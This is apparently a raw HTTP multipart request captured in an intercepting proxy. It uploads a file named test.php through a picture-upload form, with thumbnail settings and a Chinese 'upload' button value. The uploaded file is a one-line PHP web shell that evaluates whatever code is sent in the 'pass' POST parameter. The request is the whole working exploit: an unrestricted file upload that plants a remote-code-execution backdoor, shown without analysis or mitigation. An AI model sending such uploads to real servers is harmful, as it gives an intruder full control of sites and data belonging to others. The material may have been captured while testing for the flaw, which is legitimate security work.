 Request
Raw Params Headers Hex
Content-Disposition: form-data; name="pic_cate"
1
-----------------------------31676125228704
Content-Disposition: form-data; name="is_thumb"
1
-----------------------------31676125228704
Content-Disposition: form-data; name="thumb_width"
300
-----------------------------31676125228704
Content-Disposition: form-data; name="thumb_height"
200
-----------------------------31676125228704
Content-Disposition: form-data; name="is_alt"
0
-----------------------------31676125228704
Content-Disposition: form-data; name="num"
3
-----------------------------31676125228704
Content-Disposition: form-data; name="up[]"; filename="test.php"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']) ?>
-----------------------------31676125228704
Content-Disposition: form-data; name="pic_alt[]"
-----------------------------31676125228704
Content-Disposition: form-data; name="uppic"
上传
-----------------------------31676125228704--
? < + >